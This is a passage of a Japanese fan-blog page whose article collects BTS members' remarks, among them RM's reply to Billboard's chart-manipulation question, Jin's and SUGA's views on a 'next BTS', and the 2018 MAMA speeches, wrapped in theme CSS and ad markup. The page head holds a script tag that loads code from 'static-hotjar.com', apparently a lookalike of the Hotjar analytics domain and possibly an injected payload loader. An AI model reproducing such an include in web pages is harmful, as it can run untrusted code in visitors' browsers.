		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-48324 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【BTSの名言集】スカッとから感動まで！メンバーの発言がカッコいい！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">y.takida121</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-01-22T06:12:59+09:00">2022年1月22日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&text=%E3%80%90BTS%E3%81%AE%E5%90%8D%E8%A8%80%E9%9B%86%E3%80%91%E3%82%B9%E3%82%AB%E3%83%83%E3%81%A8%E3%81%8B%E3%82%89%E6%84%9F%E5%8B%95%E3%81%BE%E3%81%A7%EF%BC%81%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E7%99%BA%E8%A8%80%E3%81%8C%E3%82%AB%E3%83%83%E3%82%B3%E3%81%84%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&t=%E3%80%90BTS%E3%81%AE%E5%90%8D%E8%A8%80%E9%9B%86%E3%80%91%E3%82%B9%E3%82%AB%E3%83%83%E3%81%A8%E3%81%8B%E3%82%89%E6%84%9F%E5%8B%95%E3%81%BE%E3%81%A7%EF%BC%81%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E7%99%BA%E8%A8%80%E3%81%8C%E3%82%AB%E3%83%83%E3%82%B3%E3%81%84%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&title=%E3%80%90BTS%E3%81%AE%E5%90%8D%E8%A8%80%E9%9B%86%E3%80%91%E3%82%B9%E3%82%AB%E3%83%83%E3%81%A8%E3%81%8B%E3%82%89%E6%84%9F%E5%8B%95%E3%81%BE%E3%81%A7%EF%BC%81%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E7%99%BA%E8%A8%80%E3%81%8C%E3%82%AB%E3%83%83%E3%82%B3%E3%81%84%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>韓国を飛び出し、今やワールドスターとなったBTS。彼らの言動は常に世界中から注目を浴びています。</p>
<p>今回はスカッとするコメントから感動的なスピーチまで、メンバーたちのかっこいい発言をまとめてみました！</p>
<p>ガツンと心に響くBTSの名言をお伝えしますので、ぜひご覧ください。</p>
<a href="https://iroirog.info/bts/bts-kaisan/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/09/DuY3yByUwAA0kWE-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSの解散や今後についてメンバーが思うこととは？全員の絆に感動！</span><span class="blog-card-excerpt">今や世界各国で人気を集める韓国のアイドルグループ、BTS。

契約期間の7年を更新することが難しいと言われている韓国アイドルですが、...</span></div></div></a>
<a href="https://iroirog.info/bts/bts-kaisan-shinai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/01/BTS全員-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【考察】BTSが解散しないと思う5つの理由！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【考察】BTSが解散しないと思う5つの理由！</span><span class="blog-card-excerpt">2022年でデビュー9年目と、長く活動しているBTSですが、これまでに解散危機はあったのでしょうか？今回は【考察】BTSが解散しないと思...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>米ビルボード「ARMYによるチャート操作」についてRMが言及</h2>
<p>2021年8月26日（現地時間）、米ビルボードとBTSのインタビューが公開されました。公開されるやいなや、その<strong>インタビュー内容が酷い</strong>と話題に。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">.<a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a> for Billboard &#x1f929;</p>
<p>Read the full <a href="https://twitter.com/hashtag/BTSxBILLBOARD?src=hash&amp;ref_src=twsrc%5Etfw">#BTSxBILLBOARD</a> cover story here: <a href="https://t.co/LCKuDGUJjV">https://t.co/LCKuDGUJjV</a> <a href="https://t.co/GA2bc04ItO">pic.twitter.com/GA2bc04ItO</a></p>
<p>— billboard (@billboard) <a href="https://twitter.com/billboard/status/1430893041036918800?ref_src=twsrc%5Etfw">August 26, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ビルボードは「<strong>ARMYによるビルボードチャートのランキング操作</strong>」について、彼らに直接質問をぶつけたのです。</p>
<p>メインシングルチャートで「Butter」と「Permission to Dance」が連続して1位を獲得したことを受けて、人気アーティストのオリビア・ロドリゴやデュア・リパのファンたちが「ARMYがビルボードチャートの順位を操作している」と主張し始めたことを7人に伝えます。</p>
<p>「ファンを代表するARMYが、チャートに最も影響を与えることができる日に特定のシングルをプッシュする支援を呼びかけている」</p>
<p>「BTSのストリーミング数やラジオでの再生回数が同世代のポップアーティストたちに比べて少ないにもかかわらず、シングルチャートの上位に食い込んでいる」と続け、ARMYによるチャート操作疑惑について尋ねました。</p>
<p>このとんでもない質問にRMは冷静に答えます。</p>
<p>「<strong>もし1位が何を表すのかビルボード社内で話し合うのならば、ルールを変更し、ストリーミングに比重を置いたランキングにしてほしい。そうするのはビルボード次第です</strong>」</p>
<p>「<strong>フィジカルセールス（CDの売り上げ）とダウンロード数で1位になったことで、僕たちやファンを非難することが正しいことか分かりません</strong>」</p>
<p>「<strong>僕たちはボーイズバンドであり、K-POPグループであり、忠誠心の高いファンをもっているので簡単にターゲットにされているように思います</strong>」と述べました。</p>
<p>純粋に歌やダンスを愛し、日々ARMYのために努力しているBTSに向かって失礼すぎる質問だと思いませんか？</p>
<p>”<strong>結果に文句があるのなら今のルールを変えればいい</strong>”と、ビルボードに意見するRMは本当にかっこいいリーダーです。最高にスカッとしました！</p>
<h2>「第2のBTS」についてジンが論破</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">【コラム】<br />
BTSは人生にいつだって寄り添ってくれるーーグローバル記者会見で語った、アルバム『BE』に込めたメッセージ<a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/BTS_BE?src=hash&amp;ref_src=twsrc%5Etfw">#BTS_BE</a> <a href="https://t.co/DoAq6ttmY0">https://t.co/DoAq6ttmY0</a> <a href="https://t.co/hSHDab7g33">pic.twitter.com/hSHDab7g33</a></p>
<p>— Real Sound（リアルサウンド） (@realsoundjp) <a href="https://twitter.com/realsoundjp/status/1329734995380998145?ref_src=twsrc%5Etfw">November 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>BTSは2020年11月20日にアルバム「BE」をリリース。同日に実施された対面のグローバル記者会見では、緊張しながらもワクワクしている様子のBTSが全世界に生配信されました。</p>
<p>会見でアルバムに込めた思いを次々と語るメンバーたち。記者からの質問にも答えていくのですが、ここではジンが受け答えした質問をご紹介します。</p>
<p>記者から「<strong>第2のBTSは必要ですか</strong>？また、そうだとしたらどのような点が必要だと思いますか？」と問いかけられたジンはこう答えました。</p>
<p>「<strong>正直『ネクストBTS』という言葉は僕たちももう少し考えるべきだと思います。僕たちも以前は誰かをロールモデルにして、歌手を目指していた時がありました</strong>」</p>
<p>「<strong>でも、僕たちはその方たちと同じ方向には向かわず歩いていくうちに、僕たちだけの道を切り開くことができました。後輩の皆さんはもっと上手くなるでしょうし、僕たちも後輩たちを信じています</strong>」</p>
<p>「<strong>僕たちをロールモデルにしてくださっている方たちもいるかもしれませんが、彼らは彼らの道を切り開くだろうし、より大きな成功をおさめると信じています</strong>」</p>
<p>これ以上ないとても素晴らしい答えですよね。</p>
<p>もしも自分が推しているグループのことを、第三者が勝手に第2のBTSと表現していたらどうでしょうか？悪気がなかったとしても、私は双方に対して失礼だと感じました。</p>
<p>誰だって第2の○○という表現は嫌だと思います。<strong>BTSを含めたグループそれぞれが唯一無二の存在</strong>で、目指すところも音楽性も違います。</p>
<p>ジンはそういった後輩たちの気持ちやファン心理を汲み取ってくれたのかなと思いました。</p>
<p>該当シーンは以下の動画16:35頃～です。</p>
<p><div class="video"><iframe title="YouTube video player" src="https://www.youtube.com/embed/uexBZm0nZ-8" width="1032" height="581" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>ちなみにSUGAは肩の手術後の療養のため、この会見を欠席しています。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">[<a href="https://twitter.com/hashtag/%EC%98%A4%EB%8A%98%EC%9D%98%EB%B0%A9%ED%83%84?src=hash&amp;ref_src=twsrc%5Etfw">#오늘의방탄</a>] <a href="https://twitter.com/hashtag/LifeGoesOn?src=hash&amp;ref_src=twsrc%5Etfw">#LifeGoesOn</a> 으로 돌아온 <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단</a>!&#x1f929;<br />
곧 공개될 새 앨범과 뮤비, 그리고 Live Goes On까지 조금만 기다려~ 기다려~!<a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단</a> <a href="https://twitter.com/hashtag/BTS_BE?src=hash&amp;ref_src=twsrc%5Etfw">#BTS_BE</a> <a href="https://twitter.com/hashtag/LifeGoesOn?src=hash&amp;ref_src=twsrc%5Etfw">#LifeGoesOn</a> <a href="https://twitter.com/hashtag/%EC%9D%B8%ED%84%B0%EB%82%B4%EC%85%94%EB%84%90%ED%8C%9D%EC%BC%80%EC%9D%B4%EC%84%BC%EC%84%B8%EC%9D%B4%EC%85%98%EC%8D%AC%EC%83%A4%EC%9D%B8%EB%A0%88%EC%9D%B8%EB%B3%B4%EC%9A%B0%ED%8A%B8%EB%A0%88%EB%94%94%EC%85%94%EB%84%90%ED%8A%B8%EB%9E%9C%EC%8A%A4%ED%8D%BCUSB%ED%97%88%EB%B8%8C%EC%89%AC%EB%A6%BC%ED%94%84BTS%EC%BB%B4%EB%B0%B1?src=hash&amp;ref_src=twsrc%5Etfw">#인터내셔널팝케이센세이션썬샤인레인보우트레디셔널트랜스퍼USB허브쉬림프BTS컴백</a> <a href="https://t.co/kqjTDfHvdu">pic.twitter.com/kqjTDfHvdu</a></p>
<p>— BTS_official (@bts_bighit) <a href="https://twitter.com/bts_bighit/status/1329633405001105409?ref_src=twsrc%5Etfw">November 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>しかしSUGAの写真を持っていたり、テテとジンの間に空間をつくってSUGAのスペースを確保したりと、SUGAの不在を感じさせないようにする優しさがBTSのいいところですよね♪</p>
<p>第2のBTSといえば、<strong>SUGAも以前に第2のBTSという表現について否定</strong>したことがありました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">190417 <a href="https://twitter.com/hashtag/MAP_OF_THE_SOUL_PERSONA?src=hash&amp;ref_src=twsrc%5Etfw">#MAP_OF_THE_SOUL_PERSONA</a><br />
記者会見 ユンギによる回答②(意訳)</p>
<p>&#x1f431;第2の誰かはいないようだ。僕達もまだ幼い頃に理想の英雄はいたが、僕達は結局その人ではなく『防弾少年団』となった。第2のバンタンとはまた違った、素敵なアーティストとなるのが良いと思う。<a href="https://twitter.com/hashtag/%EC%8A%88%EA%B0%80?src=hash&amp;ref_src=twsrc%5Etfw">#슈가</a> <a href="https://twitter.com/hashtag/SG_voice?src=hash&amp;ref_src=twsrc%5Etfw">#SG_voice</a>&#x1f431; <a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a> <a href="https://t.co/PwO549FZgF">pic.twitter.com/PwO549FZgF</a></p>
<p>— 서윤⁷ -ㅅ-&#x2665;(SLOW) (@Dtown_140503) <a href="https://twitter.com/Dtown_140503/status/1118394256568324097?ref_src=twsrc%5Etfw">April 17, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>2019年4月17日に開催された「MAP OF THE SOUL : PERSONA」の記者会見でのひとコマです。</p>
<p>「<strong>第2の防弾少年団、第2の○○は存在しないと思っています。僕たちにも英雄がたくさんいたし、そうなりたいと思っていましたが、結局はそんな人にはなれず防弾少年団になりました</strong>」</p>
<p>「<strong>第2の防弾少年団が出るというよりは、もっと違ったもっと素晴らしい歌手たちが出てくることが素敵だと思います</strong>」と話していました。</p>
<p>ジンとSUGA、2人の回答に胸が熱くなります！モヤモヤした気持ちがパッと晴れました。</p>
<h2>賞を受賞した時のコメント</h2>
<p>これまで数々の音楽授賞式で大賞を受賞し、感動的なコメントを残してきたBTS。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">[<a href="https://twitter.com/hashtag/%EC%98%A4%EB%8A%98%EC%9D%98%EB%B0%A9%ED%83%84?src=hash&amp;ref_src=twsrc%5Etfw">#오늘의방탄</a>] 2018 MAMA in Hong Kong! 우리를 기다리고 있을 좋은 날들을 계속 함께해주세요! 약속 할 거라면 하나 둘 셋 &#x1f49c; <a href="https://twitter.com/hashtag/%EB%8C%80%EC%83%81%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8?src=hash&amp;ref_src=twsrc%5Etfw">#대상탄소년단</a> <a href="https://t.co/fJm7niPZmR">pic.twitter.com/fJm7niPZmR</a></p>
<p>— BTS_official (@bts_bighit) <a href="https://twitter.com/bts_bighit/status/1073612320515883008?ref_src=twsrc%5Etfw">December 14, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>その中でも多くの人の心に残っているのは「<strong>2018 Mnet Asian Music Awards（MAMA） in 香港</strong>」での受賞スピーチではないでしょうか。</p>
<p>2018年のMAMAのスピーチは、ARMYから伝説と言われるほどで、何度見ても本当に感動します。</p>
<p>このスピーチで、ジンは<strong>BTSが解散の危機を迎えていた</strong>ことを明かしました。</p>
<p>この時の様子をメンバーたちのスピーチを一部抜粋しながらお伝えします。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">[<a href="https://twitter.com/hashtag/2018MAMA?src=hash&amp;ref_src=twsrc%5Etfw">#2018MAMA</a> in HONG KONG] Thank you from <a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a></p>
<p>Congrats! Let us introduce honorable winner of tonight <a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a><a href="https://twitter.com/hashtag/MAMA?src=hash&amp;ref_src=twsrc%5Etfw">#MAMA</a> <a href="https://twitter.com/hashtag/MAMA10?src=hash&amp;ref_src=twsrc%5Etfw">#MAMA10</a> <a href="https://twitter.com/hashtag/LikeMAMA?src=hash&amp;ref_src=twsrc%5Etfw">#LikeMAMA</a> <a href="https://t.co/XgiaOOv2XY">pic.twitter.com/XgiaOOv2XY</a></p>
<p>— MAMA(엠넷아시안뮤직어워즈) (@MnetMAMA) <a href="https://twitter.com/MnetMAMA/status/1073627800840527872?ref_src=twsrc%5Etfw">December 14, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>BTSは<strong>2018年のMAMA</strong>で、大賞のひとつである「<strong>Artist of the Year（今年の歌手賞）</strong>」を含むたくさんの賞を獲得しました。</p>
